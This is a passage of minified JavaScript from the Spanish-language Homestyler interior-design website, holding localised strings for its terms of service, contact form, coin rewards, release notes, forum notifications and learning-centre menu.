leído, comprendido y aceptado los términos siguientes, y que todos los materiales fabricados o utilizados por usted en www.homestyler.com están dentro de sus derechos a hacer. Si está celebrando estos términos en nombre de un empleador o un tercero, declara que tiene autoridad para obligar a esa entidad a estos términos. Si no tiene esa autoridad o no está de acuerdo con los términos y condiciones, no puede usar el servicio de Homestyler.",p3:"c) Usted reconoce que estos términos constituyen un acuerdo entre Homestyler y usted."},{title:"3. Condiciones generales",p1:"a) Usted acepta, como cliente, no otorgar licencias, revender, arrendar, transferir o distribuir el servicio a terceros proveedores.",p2:"b) Usted acepta, como cliente, no utilizar Homestyler para fines ilícitos, como infringir la privacidad, la propiedad de los datos o los derechos de propiedad intelectual.",p3:"c) Usted acepta actuar dentro de las pautas de la política antispam para su país y no deberá utilizar a Homestyler para transmitir correo no solicitado.",p4:"d) Como cliente de Homestyler, reconoce que Homestyler es el propietario de Homestyler y que no tiene derecho a adaptar, piratear o aplicar ingeniería inversa al código fuente de Homestyler.",p5:"e) Usted es responsable de los datos almacenados en su cuenta de Homestyler y de todos los datos, ya sean mensajes de correo electrónico, diseño, redes sociales o contenidos enviados o publicados desde su cuenta de Homestyler. Homestyler no se responsabiliza por los mensajes racistas, calumniosos o difamatorios de ningún tipo enviados o publicados desde la aplicación Homestyler, e indemniza a Homestyler por cualquier daño relacionado con dicho incidente.",p6:"f) Acepta mantener la confidencialidad de su información de inicio de sesión y restringir cada inicio de sesión a una persona. Una sola cuenta de usuario no puede ser compartida por varias personas.",p7:"g) Homestyler se reserva el derecho de cancelar la cuenta de un cliente de inmediato, y sin previo aviso, si el cliente infringe los términos anteriores. Si, a la sola discreción de Homestyler, determinamos que el cliente ha abusado de sus derechos de acceso a la aplicación de Homestyler, la terminación sin previo aviso tendrá efecto inmediatamente.",p8:"h)  No puede cargar, publicar o transmitir (colectivamente, \"enviar\") ningún video, imagen, texto, grabación de audio u otro trabajo (colectivamente, \"contenido\") que:",p9:"i. Infrinja los derechos de autor de terceros o de otros derechos (por ejemplo, marca registrada, derechos de privacidad, etc.);",p10:"ii. Contiene contenido sexualmente explícito o pornografía (siempre que, no obstante, se permita la desnudez no sexual); ",p11:"iii. Contiene contenido odioso, difamatorio o discriminatorio o incita al odio contra cualquier individuo o grupo; ",p12:"iv. Explota menores;",p13:"v.  Representa actos ilegales o violencia extrema;",p14:"vi.  Representa la crueldad hacia los animales o la violencia extrema hacia los animales;",p15:"vii.  Promueve esquemas comerciales fraudulentos o dudosos; o",p16:"viii.  Viola cualquier ley."},{title:"4. Privacidad y seguridad de los datos y derechos de autor",p1:"a) Al proporcionarle el servicio, mantendremos todas las garantías administrativas y técnicas para proteger la seguridad, confidencialidad e integridad de sus datos.",p2:"b) Homestyler solo accederá a su cuenta cuando solicite asistencia técnica. Se le pedirá que brinde su consentimiento explícito cada vez que un empleado de Homestyler necesite acceder a su cuenta. Ningún empleado de Homestyler tendrá acceso a su cuenta sin permiso previo; a menos que así lo exija la ley.",p3:"c) Derechos de propiedad intelectual. Homestyler mantendrá todos los derechos, títulos e intereses en nuestras respectivas patentes, invenciones, derechos de autor, marcas comerciales, nombres de dominio y cualquier otro derecho intelectual o de propiedad y \u002F o de propiedad.",p4:"d)  Cualquier comentario, sugerencia de mejora o recomendación recibida de usted puede incorporarse al servicio de Homestyler: en todo el mundo; Reino libre; en perpetuidad; y a cualquier otro producto de Homestyler por transferencia. No puede reclamar ningún derecho sobre estas incorporaciones, ni ahora ni en el futuro.",p5:"e)  Homestyler tiene la opción de rastrear y rastrear sus datos en el sitio web o aplicaciones de Homestyler. Esta opción está habilitada por defecto. Puede deshabilitarlo en la configuración de la aplicación. Estos resultados solo serán visibles para usted como autor, no para nadie más. Homestyler tiene el derecho de analizar esta información en busca de tendencias y cifras generales, pero no a nivel personal o de cliente, a menos que ese cliente haya aprobado esa información.",p6:"f)  Todo el contenido creado en Homestyler es propiedad (incluidos los derechos de autor) del usuario que lo creó. Al aceptar este Acuerdo de licencia de usuario final (EULA), el usuario otorga permiso a Homestyler para compartir todo el contenido creado por el usuario en la plataforma con otros usuarios de Homestyler. El usuario también autoriza a otros usuarios a tener un derecho ilimitado e irrestricto de reutilizar, cambiar, crear trabajos derivados o publicar este contenido. El objetivo del intercambio de contenido es ayudar a otros usuarios a crear un mejor diseño basado en la experiencia de los demás."},{title:"5. Tiempo de actividad",p1:"a)  Homestyler se reserva el derecho de finalizar o modificar el servicio en cualquier momento, sin previo aviso.",p2:"b)  El Servicio se proporciona \"tal como está\" y \"según disponibilidad\" sin ninguna garantía o condición, expresa, implícita o legal.",p3:"c)  Homestyler no afirma que el servicio será ininterrumpido ni estará libre de errores y los clientes utilizarán la aplicación bajo su propio riesgo."},{title:"6. Terceros",p1:"Para entregarle nuestro servicio de Homestyler, Homestyler puede utilizar servicios de terceros. Su aceptación de estos servicios confirma su cumplimiento de los términos y condiciones de estos servicios de terceros. Homestyler no es responsable, ni avala, el gobierno de sus derechos por parte de compañías externas. Homestyler no se responsabiliza por ningún daño o pérdida atribuida o relacionada con su acceso o el tiempo de actividad de los servicios de un tercero."},{title:"7. Descargo de responsabilidad de las garantías",p1:"El servicio, incluido el sitio y el contenido, y todos los componentes de servidor y red se proporcionan \"tal como están\" y \"según disponibilidad\", sin garantías de ningún tipo en la máxima medida permitida por la ley, y Homestyler niega expresamente cualquier y todas las garantías, ya sean expresas o implícitas, incluidas, entre otras, las garantías implícitas de comerciabilidad, título, idoneidad para un propósito particular y no incumplimiento. Usted reconoce que Homestyler no garantiza que el servicio sea ininterrumpido, oportuno, seguro, libre de errores ni virus, y que ni la información ni los consejos que obtenga de Homestyler ni a través del servicio crearán ninguna garantía que no esté expresamente establecida en estos términos. ."},{title:"8. No hay otros derechos",p1:"No se otorgan otros derechos o licencias en virtud de este Acuerdo, por implicación, estoppel, estatuto u otro, salvo que se indique expresamente en este documento."}]};dS.meta={title:"Cooperación empresarial - Homestyler",description:"Póngase en contacto con el equipo de Homestyler si desea hablar sobre la posibilidad de convertirse en un socio comercial."};dS.title=cB;dS.content={title:"Descripción de la cooperación empresarial",desc:["El catálogo de Homestyler muestra artículos pertenecientes a más de 200 empresas de muebles e interiores de renombre mundial. ","Subimos en nuestro software los modelos 3D de los productos de nuestros socios para permitir que los usuarios de Homestyler los encuentren y vean cómo encajarían los diferentes muebles en su espacio ideal.","Todos los artículos que agregamos en el catálogo se combinan con el sitio web oficial de la marca que los produce, de modo que, si a nuestros usuarios les gusta, fácilmente sabrían dónde comprarlos.","Nuestro modelo de negocio tiene como objetivo atraer anunciantes al poblar el sitio web y la aplicación con usuarios que podrían representar a los futuros clientes de nuestros socios.","Si desea colaborar con nosotros, nos encantaría saber de usted. Puede comunicarse con nosotros para","homestyler-support@service.alibaba.com","nos pondremos en contacto con usted lo antes posible."]};dT.meta={title:"Homestyler - Como diseñar una casa | Planificador de habitaciones en línea 3D",keywords:dU,description:dV};dT.videos=dW;dT.faq=dX;dT.contact=bb;dY.meta={title:"Videos de diseño y decoración del hogar-diseño de interiores y decoración herramienta en línea-diseño preguntas frecuentes-Homestyler",keywords:dU,description:"Los tutoriales de diseño en línea de Homestyler 3D ofrecen videos útiles y gratuitos de diseño y decoración del hogar, preguntas frecuentes sobre diseño, que lo ayudan a convertirse en un especialista en diseño y decoración del hogar."};dY.title=dW;dZ.meta={title:"Preguntas más frecuentes - Homestyler",description:"Las preguntas frecuentes de Homestyler responden a las preguntas más frecuentes de los usuarios a través de su experiencia con la herramienta de diseño interior Homestyler."};dZ.title=dX;dZ.menu={items:[aH,d_]};dZ.content={sections:[{title:"Aprende y explora",subtitle:aH},{title:"Cuenta",subtitle:d_}]};d$.meta={title:"Contacto - Homestyler",description:"Póngase en contacto con Homestyler en homestyler-support@service.alibaba.com para cualquier pregunta, retroalimentación o solicitud a través de su viaje de diseño de interiores y decoración del hogar."};d$.title=bb;d$.content={title:bb,hint:{firstname:"Nombre *",lastname:"Apellido *",email:"Email *",description:"Descripción *"},subject:{title:"Elige el sujeto",options:["Cuéntanos cómo hacer que el homestyler sea mejor","Informar sobre un problema tecnológico en Homestyler","Pregunta general sobre Homestyler"]},send:ea,sending:"Enviando...",succ_message1:"Gracias por escribirnos",succ_message2:"¡Volveremos a usted pronto!",errMsgs:{enter_firstname:"Por favor, introduzca su nombre.",enter_lastname:eb,enter_name:eb,enter_email:"El correo electrónico es obligatorio.",email_invalid_format:"Su correo electrónico no contenía un símbolo @ o un dominio como .com.",email_invalid:"Tu dirección de correo electrónico no es válida.",enter_subject:"Por favor ingrese su asunto.",enter_message:"Por favor ingrese su mensaje."}};ec.title="Mis monedas Homestyler";ec.des="Usa los monedas para renderizaciones avanzadas";ec.ultra="Ultra HD Normal";ec.panorama=ed;ec.aerial="Vista aérea y superior HD";ec.topview="HD Normal";ec.earnPoints="¿Cómo ganar monedas?";ec.pointsRule=ee;ec.time="Recordatorio: monedas que vencerán el {time}: ";ec.rules=["Visitar Homestyler","Ser presentado en la Galería"];ec.seeScoreRules="Programa de monedas Homestyler";ec.overdueRules=["Todos los monedas Homestyler obtenidos tendrán una validez mínima de un año. Hay dos fechas de vencimiento cada año, el 30 de junio y el 31 de diciembre. En cada fecha de vencimiento, todos los monedas ganados un año antes de la fecha vencerán.","La fecha de vencimiento de los monedas devueltos debido a una falla en la prestación y otras razones aún se calculará de acuerdo con la fecha en que se ganaron originalmente los monedas (no la fecha en que se devolvieron a su cuenta).","La regla de vencimiento específica para los monedas ganados se encuentra en la tabla anterior."];ec.acquisitionTimeTitle="Fecha de adquisición de monedas";ec.expirationTimeTitle=ef;ec.acquisitionTime=["Todos los monedas obtenidos antes del 30 de junio de 2020","30 de junio de 2020 - 31 de diciembre de 2020","01 de enero de 2021 - 30 de junio de 2021","30 de junio de 2021 - 31 de diciembre de 2021",eg];ec.expirationTime=[eh,ei,eh,ei,eg];ec.perDay="por dia";ec.perDesign="para diseño";ec.tips={registerMsg:"Bienvenido a bordo! Has ganado tus primeros {num} monedas.",signinMsg:"¡Dar una buena acogida! Has ganado {num} monedas.",featureMsg:"Felicitaciones! ¡Tu diseño ha sido presentado! Has ganado {num} monedas.",featuresMsg:"Felicidades! ¡Tus diseñoshansidopresentados! Hasganado {num} monedas."};ej.meta={title:"Última version - Homestyler",description:"Conozca la actualización de software más reciente de Homestyler."};ej.website={v3_0_0:{title:"Función Nueva: Página de Detalles de Diseño de la Galería",content:"¡Ey, Homestylers, acabamos de renovar la sección de la galería para hacer más fácil la exhibición de sus proyectos de diseño del hogar!"}};ej.flv1_9_59=[{title:"New Design Features",content:["Upgrade render resolution to 4K.","Add \"Speed Preview\" which generates a referenced rendered effect in as fast as 3-8 seconds.","Add \"Customized Modeling\" design function that allows you to create basic geometric shapes, building structures like a 2nd floor slate, a spiral staircase or a sunken ground, or even a furniture.","Single doors can be \"Opened\" by left clicking the door and click \"Open\".","Add \"Edit\" function for rendered images that allows you to adjust exposure, saturation, white balance on renders as a whole, or even on every specific surfaces without having to re-render.","Support adding background music, setting appointment & contact infos with Panorama URL."]},{title:"Optimization of General Features",content:["Upgrade CAD import to .dwg 2018 version.","Upgrade Export DWG version to .dwg 2018 version.","Upgrade 3D model upload version to .max 2020 version.","Update a more comprehensive texture catalog.","Expand the range of models that support \"replace material\".","Add more patterns for customized \"tile flooring\".","Support endless scrolldown when browsing in model library."]},{title:"Specific Updates on Rendering",content:["Add intelligent light templates in day and night.","Update more options of 360 degree HDRI environment\u002Fbackground in both day and night.","Allow adjustment on the brightness and rotation angle of environment images.","Support uploading your own HDRI environment images.","Upgrade sunlight settings with softness and auto position.","Add intensity setting for Color Bleeding and Ambient Occlusion.","Add more options of spotlight, allowing a more customized lighting set-ups.","Allow hightlight and color setting for each light source.","Enhance the rendered effect on shadows, allowing the render to be more natural."]}];ek.title="BLOG";ek.category=bc;ek.tag="ETIQUETAS";el.title="FORO";el.notice={title:"Notificaciones",tabs:[af,"Mensajes"],more:aV,emptyBtn:"Ir al foro",type:{"1":"{name} respondió a su publicación.","2":em,"3":b,"4":b,"5":b,"6":en,"7":b,"8":en,"9":"A {name} le gustó tu publicación.","10":b,"11":b,"12":b,"13":b,"14":b,"15":b,"16":b,"17":"Su cuenta ha sido deshabilitada en el Foro de Homestyler debido a un comportamiento inapropiado. No debe crear publicaciones ni comentarios en este Foro, pero todos sus datos de diseño y capacidad de diseño se conservarán en esta cuenta. Si tiene alguna pregunta o desea reclamar la cuenta , póngase en contacto con Homestyler-Support ({email}).","18":b,"19":"{name} respondió a su proyecto.","20":em,"21":"{name} le gusta su proyecto."},deleteTips:"Estimado usuario, lamentamos informarle que su comentario \u002F respuesta \u002F publicación se eliminó por incumplimiento de nuestras Normas de la comunidad. Gracias por su comprensión."};el.addPost={title:"Crear nueva publicación",placeholder:"Título ({min}-{max} caracteres)",selectCategory:"Seleccione una categoría",post:"CORREO",success:"Publicado con éxito!",sensitiveWords:"Tu publicación incluye contenido inapropiado: '{words}'. Vuelva a editar antes de publicar.",imgLoadingTips:"Carga en curso, publícala más tarde."};el.index={newPost:"Crear Publicación",popularPosts:"entradas populares",hotHomestylers:"Homestylers populares",title:"Homestyler diseñador Foro | Una comunidad internacional para diseñadores de interiores y entusiastas del diseño",desc:"Homestyler ofrece un foro en línea donde todos los amantes del diseño pueden compartir y discutir todos los temas sobre habilidades de diseño en 3D, ideas de decoración del hogar o las últimas tendencias.",keyWords:"Foro en línea, comunidad de diseño, diseño de interiores, diseño de viviendas, diseñadores, arquitectos, tendencias de diseño, software de diseño 3D, programa de diseño en línea, renderizado 3D, discusión y comunicación",sTitleDesc:"Comunidad de diseño de interiores 3D-{sectionName}-Homestyler Forum"};el.detail={delete:K,edit:ae,comment:af,addComment:"Añadir un comentario...",upload:"SUBIR",send:ea,yes:eo,cancel:"CANCELAR",reply:"Respuesta",confirmDel:"¿Confirmas eliminar?",deleted:"Este comentario ha sido eliminado.",deletedSuccess:"Eliminado con éxito.",onlyOneImg:"Solo se permite cargar una imagen en los comentarios.",postBeDeleted:"Esta publicación ha sido eliminada.",postNoExist:"Lo sentimos, la publicación que estás buscando no existe.",placeholder:"Comentarios ({min}-{max} caracteres)",postCheckFailed:"Esta publicación ha sido eliminada por el administrador."};el.my={myPosts:"Mis publicaciones",noPosts:"Aún no hay publicaciones",postToForum:"Publicar en el foro"};el.failedSubmit="No se pudo enviar. Compruebe si su contenido contiene caracteres especiales.";el.pleaseSelect="Seleccione una categoría más relevante.";el.blockTips="Su cuenta ha sido deshabilitada en el Foro de Homestyler. Comuníquese con Soporte de Homestyler para desbloquearla.";ep.meta={title:"Aplicación de diseño para el hogar gratuita para decoración de interiores e ideas creativas - Homestyler",keywords:Y,description:"Homestyler es una tienda en línea de primer nivel plataforma de diseño para el hogar que proporciona herramientas de diseño para el hogar en línea y gran cantidad de renderizado 3D de decoración de interiores, proyectos de diseño y diseño de bricolaje para el hogar tutoriales en vídeo."};eq.meta={title:"Categorías - Aplicación de diseño para el hogar gratuita para decoración de interiores e ideas creativas - Homestyler",keywords:"Categorías, herramienta de diseño en línea 3D, decoración de interiores, diseño de interiores, diseño para el hogar, diseño de planos, diseño y decoración de planos en línea, representación de decoración",description:aM};er.header=es;er.meta={title:"Homestyler - Escenarios virtuales y servicios de modelado 3D para la industria de muebles y bienes raíces.",keywords:"Homestyler, puesta en escena virtual, generación de escenas virtuales, estudio de fotografía virtual, modelado 3D, diseño de modelos 3D, creación de modelos Autodesk Homestyler, marcas de muebles, minorista de muebles, industria inmobiliaria, diseño de interiores, renderizado de alta resolución, efecto fotorrealista, anuncios de muebles, digitalización de producto",description:"Homestyler es una plataforma de diseño 3D en línea, y proporciona modelado 3D y servicios de puesta en escena virtual personalizados al cliente con su capacidad 3D profesional, que permite la digitalización del producto, mejora la visualización y estimula las ventas."};er.banner={title:"El exclusivo estudio de fotografía virtual de Homestyler para marcas de muebles",sub:"Potenciar su negocio con nuestra capacidad 3D",contact:o};er.creation={title:bd,sub:"Creación de modelos 3D para digitalización de productos",desc:"Creamos modelos 3D de alta fidelidad que digitalizan sus productos con precisión y una mejor presentación de sus productos con efecto fotorrealista."};er.swiper={title:bd,sub:"Exhibición virtual para muebles y bienes inmuebles",desc:"Nuestra escena virtual y reproducir en alta resolución podrían proporcionar la mejor visualización para sus productos o hogar en diferentes escenas personalizadas."};er.showcase={title:bd,sub:"Exhibición de productos en el catálogo de Homestyler",desc:"¡Exhibir sus productos en el catálogo de modelos de Homestyler con su nombre de marca y publicar en sitio Web, y llegar al público adecuado con máximo impacto!",summary:"También proporcionamos Solución 3D todo en uno Con todos los servicios embalados juntos!"};er.diff={title:"Qué diferencias hacen Homestyler",sub:"Una forma más rápida, más barata y más fácil",leftTitle:"Fotograbado físico",left1:"Contratar y coordinar con fotógrafos",left2:"Alquiler estudio de fotograbado",left3:"Configuración de escenario y iluminación",left4:et,left5:"Foto posprocesamiento",rightTitle:"Presentación Virtual",right1:eu,right2:"Respetuoso con el medio ambiente",right3:"Mejor visualización y efecto vida real",right4:"Escenas virtuales personalizadas en todos los estilos",right5:"Aumento de las ventas"};er.contact={title:o,desc:"Para solicitar una cotización o proponer una cooperación, envíe un correo electrónico a",button:o};er.consult={name:"Nombre del contacto",email:ev,businessType:ew,cooperationType:ex,desc:"Especifique su solicitud comercial",bt1:"Minorista de muebles \u002F fabricación",bt2:"Diseñador \u002F estudio de diseño",bt3:ey,bt4:ez,ct1:eA,ct2:"Puesta en escena virtual",ct3:"Solución de toma de fotos virtual todo en uno",ct4:"Incluya sus modelos 3D en el catálogo de Homestyler",ct5:"Para convertirse en un agente de Homestyler en su región",ct6:ez,submit:u,cancel:f};eB.failTitle="Huy! Algo salió mal...";eB.failDesc="Por favor, vuelva a verificar si el enlace de diseño es válido y vuelva a intentarlo más tarde";eB.noPermission="No tienes el permiso, este diseño está configurado como privado";eB.shareTitle="¿Continuar abriendo el diseño?";eB.shareDesc="El diseño se duplicará en su cuenta si desea verlo o editarlo más en el Planificador de plantas";eB.shareBtn="ABIERTO";eB.loading="Cargando...";eC.meta={title:eD,description:eE};return {layout:bR,data:[{leftData:[{name:"Get Started",path:"get-started",menuMdsKey:"learn.first01",menuMdsKeyValue:R,sort:a,childs:[{name:"Beginner Guide Case Practice",path:"get-started_beginner-guide-case-practice",menuMdsKey:"learn.first01second01",menuMdsKeyValue:"Guía para principiantes [Práctica de casos]",sort:g,childs:[]},{name:"Beginner Guide Learning Path",path:"get-started_beginner-guide-learning-path",menuMdsKey:"learn.first01second02",menuMdsKeyValue:"Guía para principiantes [Ruta de aprendizaje]",sort:d,childs:[]}]},{name:bS,path:"new-release",menuMdsKey:"learn.first02",menuMdsKeyValue:bT,sort:a,childs:[{name:"Floor Planner V5.0 - 2023.03.28",path:"new-release_floor-planner-v5.0---2023.03.28",menuMdsKey:"learn.first02second08",menuMdsKeyValue:"V5.0-Homestyler V5.0 recién lanzado！",sort:S,childs:[]},{name:"Floor Planner V4.0.7 - 2022.10.20",path:"new-release_floor-planner-v4.0.7---2022.10.20",menuMdsKey:"learn.first02second07",menuMdsKeyValue:"V4.0.7: sección de edición agregada, matriz lineal de modelo y más",sort:bU,childs:[]},{name:"Floor Planner V4.0.6 - 2022.08.17",path:"new-release_floor-planner-v4.0.6---2022.08.17",menuMdsKey:"learn.first02second06",menuMdsKeyValue:"V4.0.6: plantillas ligeras agregadas, operaciones booleanas y más",sort:aA,childs:[]},{name:"Floor Planner V4.0.5 - 2022.03.28",path:"new-release_floor-planner-v4.0.5---2022.03.28",menuMdsKey:"learn.first02second05",menuMdsKeyValue:"V4.0.5: los muebles personalizados admiten varios pisos y más",sort:B,childs:[]},{name:"Floor Planner V4 0 4",path:"new-release_floor-planner-v4-0-4",menuMdsKey:"learn.first02second01",menuMdsKeyValue:"V4.0.4: panoramas 4k agregados, modelos de revestimiento automático y más",sort:s,childs:[]},{name:"Floor Planner V4 0 3",path:"new-release_floor-planner-v4-0-3",menuMdsKey:"learn.first02second02",menuMdsKeyValue:"V4.0.3: modelado de curvas agregado, modelos de rotación precisos y más",sort:n,childs:[]},{name:"Floor Planner V4 0 2",path:"new-release_floor-planner-v4-0-2",menuMdsKey:"learn.first02second03",menuMdsKeyValue:"V4.0.2: se agregaron techos, paredes, pisos personalizados y más",sort:g,childs:[]},{name:"Floor Planner V4 0 1",path:"new-release_floor-planner-v4-0-1",menuMdsKey:"learn.first02second04",menuMdsKeyValue:"V4.0.1: se actualizó la nueva interfaz de usuario y más",sort:d,childs:[]}]},{name:"General Operations",path:"general-operations",menuMdsKey:"learn.first03",menuMdsKeyValue:"Operaciones Generales",sort:a,childs:[{name:"Introduction to Different Views",path:"general-operations_introduction-to-different-views",menuMdsKey:"learn.first03second01",menuMdsKeyValue:"Introducción a diferentes vistas",sort:n,childs:[]},{name:"Manage Projects",path:"general-operations_manage-projects",menuMdsKey:"learn.first03second02",menuMdsKeyValue:"Administrar proyectos",sort:g,childs:[]},{name:"Add Models and Material",path:"general-operations_add-models-and-material",menuMdsKey:"learn.first03second03",menuMdsKeyValue:"Agregar Modelos y Material",sort:d,childs:[]}]},{name:"Floor Plan",path:"floor-plan",menuMdsKey:"learn.first04",menuMdsKeyValue:bV,sort:a,childs:[{name:"Sketch Floor Plan and Draw Rooms",path:"floor-plan_sketch-floor-plan-and-draw-rooms",menuMdsKey:"learn.first04second01",menuMdsKeyValue:"Croquis de planos de planta y salas de dibujo",sort:s,childs:[]},{name:"Set Up Walls",path:"floor-plan_set-up-walls",menuMdsKey:"learn.first04second02",menuMdsKeyValue:"Configurar paredes",sort:n,childs:[]},{name:"Create Multi Floors and Basement",path:"floor-plan_create-multi-floors-and-basement",menuMdsKey:"learn.first04second03",menuMdsKeyValue:"Crear varios pisos y sótano",sort:g,childs:[]},{name:"Add Building Elements like Doors and Windows",path:"floor-plan_add-building-elements-like-doors-and-windows",menuMdsKey:"learn.first04second04",menuMdsKeyValue:"Agregue elementos de construcción como puertas y ventanas",sort:d,childs:[]}]},{name:"Full House Furnishing",path:"full-house-furnishing",menuMdsKey:"learn.first05",menuMdsKeyValue:"Mobiliario de casa completa",sort:a,childs:[{name:"Customize Ceiling Function",path:"full-house-furnishing_customize-ceiling-function",menuMdsKey:"learn.first05second01",menuMdsKeyValue:"Personalizar la función de techo",sort:s,childs:[]},{name:"Customize Wall Function",path:"full-house-furnishing_customize-wall-function",menuMdsKey:"learn.first05second02",menuMdsKeyValue:"Personalizar función de pared",sort:n,childs:[]},{name:"Customize Floor Function",path:"full-house-furnishing_customize-floor-function",menuMdsKey:"learn.first05second03",menuMdsKeyValue:"Personalizar función de piso",sort:g,childs:[]},{name:"Tile Flooring Function",path:"full-house-furnishing_tile-flooring-function",menuMdsKey:"learn.first05second04",menuMdsKeyValue:"Función de suelo de baldosas",sort:d,childs:[]}]},{name:"Custom Furniture",path:bW,menuMdsKey:bX,menuMdsKeyValue:aB,sort:a,childs:[{name:aC,path:"custom-furniture_basic-introduction",menuMdsKey:"learn.first06second01",menuMdsKeyValue:aD,sort:n,childs:[]},{name:"Cabinets and Parts",path:"custom-furniture_cabinets-and-parts",menuMdsKey:"learn.first06second02",menuMdsKeyValue:"Gabinetes y Partes",sort:g,childs:[]},{name:bY,path:"custom-furniture_case-practice",menuMdsKey:"learn.first06second03",menuMdsKeyValue:bZ,sort:d,childs:[]}]},{name:"Interior Modeling",path:"interior-modeling",menuMdsKey:"learn.first07",menuMdsKeyValue:"Modelado de Interiores",sort:a,childs:[{name:aC,path:"interior-modeling_basic-introduction",menuMdsKey:"learn.first07second01",menuMdsKeyValue:aD,sort:s,childs:[]},{name:"Drawing Tools",path:"interior-modeling_drawing-tools",menuMdsKey:"learn.first07second02",menuMdsKeyValue:"Herramientas de dibujo",sort:n,childs:[]},{name:"Add Assembly and Apply Texture",path:"interior-modeling_add-assembly-and-apply-texture",menuMdsKey:"learn.first07second03",menuMdsKeyValue:"Agregar ensamblaje y aplicar textura",sort:g,childs:[]},{name:bY,path:"interior-modeling_case-practice",menuMdsKey:"learn.first07second04",menuMdsKeyValue:bZ,sort:d,childs:[]}]},{name:"Lighting and Rendering",path:"lighting-and-rendering",menuMdsKey:"learn.first08",menuMdsKeyValue:"Iluminación y renderizado",sort:a,childs:[{name:aC,path:"lighting-and-rendering_basic-introduction",menuMdsKey:"learn.first08second01",menuMdsKeyValue:aD,sort:n,childs:[]},{name:"Set Up Lights and Render",path:"lighting-and-rendering_set-up-lights-and-render",menuMdsKey:"learn.first08second02",menuMdsKeyValue:"Configurar luces y renderizar",sort:g,childs:[]},{name:"Video Rendering Function",path:"lighting-and-rendering_video-rendering-function",menuMdsKey:"learn.first08second03",menuMdsKeyValue:"Función de reproducción de video",sort:d,childs:[]}]},{name:"Model Upload",path:"model-upload",menuMdsKey:"learn.first09",menuMdsKeyValue:"Carga de modelo",sort:a,childs:[{name:"Upload 3D Models",path:"model-upload_upload-3d-models",menuMdsKey:"learn.first09second01",menuMdsKeyValue:"Subir modelos 3D",sort:g,childs:[]},{name:"Upload Images as Tile or Material",path:"model-upload_upload-images-as-tile-or-material",menuMdsKey:"learn.first09second02",menuMdsKeyValue:"Subir imágenes como mosaico o material",sort:d,childs:[]}]},{name:b_,path:b_,menuMdsKey:"learn.first10",menuMdsKeyValue:T,sort:a,childs:[{name:"Subscription  Auto Renewal",path:"Membership_subscription-auto-renewal",menuMdsKey:"learn.first10second01",menuMdsKeyValue:"Suscripción y renovación automática",sort:s,childs:[]},{name:"Styler Membership",path:"Membership_styler-membership",menuMdsKey:"learn.first10second02",menuMdsKeyValue:"Membresía Styler",sort:n,childs:[]},{name:"Master Membership",path:"Membership_master-membership",menuMdsKey:"learn.first10second03",menuMdsKeyValue:"Membresía Master",sort:g,childs:[]},{name:"Pro Membership",path:"Membership_pro-membership",menuMdsKey:"learn.first10second04",menuMdsKeyValue:"Membresía Pro",sort:d,childs:[]}]},{name:"Account and Point",path:"account-and-point",menuMdsKey:"learn.first11",menuMdsKeyValue:"Cuenta y Punto",sort:a,childs:[{name:b$,path:ca,menuMdsKey:cb,menuMdsKeyValue:cc,sort:g,childs:[]},{name:cd,path:ce,menuMdsKey:cf,menuMdsKeyValue:cg,sort:d,childs:[]}]},{name:"Team License Tutorials",path:"team-license-tutorials",menuMdsKey:"learn.first14",menuMdsKeyValue:ch,sort:a,childs:[{name:bS,path:"team-license-tutorials_new-release",menuMdsKey:"learn.first14second01",menuMdsKeyValue:"Nuevo lanzamiento",sort:aE,childs:[]},{name:"General Questions",path:"team-license-tutorials_general-questions",menuMdsKey:"learn.first14second02",menuMdsKeyValue:ci,sort:aF,childs:[]}]},{name:cj,path:cj,menuMdsKey:"learn.first12",menuMdsKeyValue:aG,sort:a,childs:[{name:"Design Questions",path:"FAQ_design-questions",menuMdsKey:"learn.first12second01",menuMdsKeyValue:aH,sort:g,childs:[]},{name:"Manage Your Account",path:"FAQ_manage-your-account",menuMdsKey:"learn.first12second02",menuMdsKeyValue:"Gestiona tu cuenta",sort:d,childs:[]}]},{name:"Video Tutorials",path:"video-tutorials",menuMdsKey:"learn.first13",menuMdsKeyValue:aI,sort:a,childs:[{name:"Basic Video Tutorials",path:"video-tutorials_basic-video-tutorials",menuMdsKey:"learn.first13second01",menuMdsKeyValue:"Videotutoriales Básicos",sort:aE,childs:[]},{name:"Advanced Video Tutorials",path:"video-tutorials_advanced-video-tutorials",menuMdsKey:"learn.first13second02",menuMdsKeyValue:"Videotutoriales Avanzados",sort:aF,childs:[]}]}],rightData:[{name:b$,path:ca,menuMdsKey:cb,menuMdsKeyValue:cc,contents:[{titleMdsKey:"learn.first11second01third01",titleMdsKeyValue:"¿Cómo cambio mi dirección de correo electrónico?",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1486265140368527362",tag:a},{titleMdsKey:"learn.first11second01third02",titleMdsKeyValue:"¿Cómo restablecer la contraseña?",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1486265210073665537",tag:a},{titleMdsKey:"learn.first11second01third03",titleMdsKeyValue:"¡Olvidé por completo mi contraseña! ¿Qué debo hacer?",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1486265264859664385",tag:a},{titleMdsKey:"learn.first11second01third04",titleMdsKeyValue:"¿Cómo borro mi cuenta?",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1486265315845623810",tag:a}]},{name:cd,path:ce,menuMdsKey:cf,menuMdsKeyValue:cg,contents:[{titleMdsKey:"learn.first11second02third01",titleMdsKeyValue:"¿Cómo consultar mis puntos?",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1486265374284861441",tag:a},{titleMdsKey:"learn.first11second02third02",titleMdsKeyValue:"¿Para qué se pueden utilizar los puntos?",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1486265432153673730",tag:a},{titleMdsKey:"learn.first11second02third03",titleMdsKeyValue:"¿Cómo ganar y usar puntos?",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1486265480585302018",tag:a},{titleMdsKey:"learn.first11second02third04",titleMdsKeyValue:"¿Cómo consultar el historial de uso de puntos?",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1486265530099060738",tag:a},{titleMdsKey:"learn.first11second02third05",titleMdsKeyValue:"¿Por cuánto tiempo son válidos los 